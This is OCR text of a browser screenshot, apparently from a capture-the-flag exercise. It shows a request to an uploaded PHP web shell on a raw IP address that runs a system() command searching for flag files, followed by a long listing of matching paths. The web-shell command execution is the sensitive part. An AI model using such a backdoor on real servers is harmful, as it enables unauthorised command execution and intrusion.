 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
项目管理 × 159.138.137.79:56884/uploaded × +
159.138.137.79:56884/uploaded/backup/peak.php?peak=system('find / -name *flag*');
/proc/sys/kernel/acpi_video_flags /proc/sys/kernel/sched_domain/cpu0/domain0/flags /proc/sys/kernel/sched_domain/cpu0/domain1/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags /proc/sys/kernel/sched_domain/cpu1/domain1/flags
/proc/sys/kernel/sched_domain/cpu10/domain0/flags /proc/sys/kernel/sched_domain/cpu10/domain1/flags /proc/sys/kernel/sched_domain/cpu11/domain0/flags /proc/sys/kernel/sched_domain/cpu11/domain1/flags /proc/sys/kernel
/sched_domain/cpu12/domain0/flags /proc/sys/kernel/sched_domain/cpu12/domain1/flags /proc/sys/kernel/sched_domain/cpu13/domain0/flags /proc/sys/kernel/sched_domain/cpu13/domain1/flags /proc/sys/kernel/sched_domain/cpu14
/domain0/flags /proc/sys/kernel/sched_domain/cpu14/domain1/flags /proc/sys/kernel/sched_domain/cpu15/domain0/flags /proc/sys/kernel/sched_domain/cpu15/domain1/flags /proc/sys/kernel/sched_domain/cpu2/domain0/flags /proc/sys
/kernel/sched_domain/cpu2/domain1/flags /proc/sys/kernel/sched_domain/cpu3/domain0/flags /proc/sys/kernel/sched_domain/cpu3/domain1/flags /proc/sys/kernel/sched_domain/cpu4/domain0/flags /proc/sys/kernel/sched_domain
/cpu4/domain1/flags /proc/sys/kernel/sched_domain/cpu5/domain0/flags /proc/sys/kernel/sched_domain/cpu5/domain1/flags /proc/sys/kernel/sched_domain/cpu6/domain0/flags /proc/sys/kernel/sched_domain/cpu6/domain1/flags /proc/sys
/kernel/sched_domain/cpu7/domain0/flags /proc/sys/kernel/sched_domain/cpu7/domain1/flags /proc/sys/kernel/sched_domain/cpu8/domain0/flags /proc/sys/kernel/sched_domain/cpu8/domain1/flags /proc/sys/kernel/sched_domain
/cpu9/domain0/flags /proc/sys/kernel/sched_domain/cpu9/domain1/flags /proc/kpageflags /var/www/html/flag.php /sys/devices/pnp0/00:04/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS15/flags /sys/devices/platform/serial8250
/tty/ttyS6/flags /sys/devices/platform/serial8250/tty/ttyS23/flags /sys/devices/platform/serial8250/tty/ttyS13/flags /sys/devices/platform/serial8250/tty/ttyS31/flags /sys/devices/platform/serial8250/tty/ttyS4/flags /sys/devices/platform/serial8250
/tty/ttyS21/flags /sys/devices/platform/serial8250/tty/ttyS11/flags /sys/devices/platform/serial8250/tty/ttyS2/flags /sys/devices/platform/serial8250/tty/ttyS28/flags /sys/devices/platform/serial8250/tty/ttyS18/flags /sys/devices/platform/serial8250
/tty/ttyS9/flags /sys/devices/platform/serial8250/tty/ttyS26/flags /sys/devices/platform/serial8250/tty/ttyS16/flags /sys/devices/platform/serial8250/tty/ttyS7/flags /sys/devices/platform/serial8250/tty/ttyS24/flags /sys/devices/platform/serial8250
/tty/ttyS14/flags /sys/devices/platform/serial8250/tty/ttyS5/flags /sys/devices/platform/serial8250/tty/ttyS22/flags /sys/devices/platform/serial8250/tty/ttyS12/flags /sys/devices/platform/serial8250/tty/ttyS30/flags /sys/devices/platform/serial8250
/tty/ttyS3/flags /sys/devices/platform/serial8250/tty/ttyS20/flags /sys/devices/platform/serial8250/tty/ttyS10/flags /sys/devices/platform/serial8250/tty/ttyS29/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/platform/serial8250
/tty/ttyS19/flags /sys/devices/platform/serial8250/tty/ttyS27/flags /sys/devices/platform/serial8250/tty/ttyS17/flags /sys/devices/platform/serial8250/tty/ttyS8/flags /sys/devices/platform/serial8250/tty/ttyS25/flags /sys/devices/virtual/net/eth0
/flags /sys/devices/virtual/net/lo/flags /sys/module/scsi_mod/parameters/default_dev_flags /usr/lib/perl/5.18.2/bits/waitflags.ph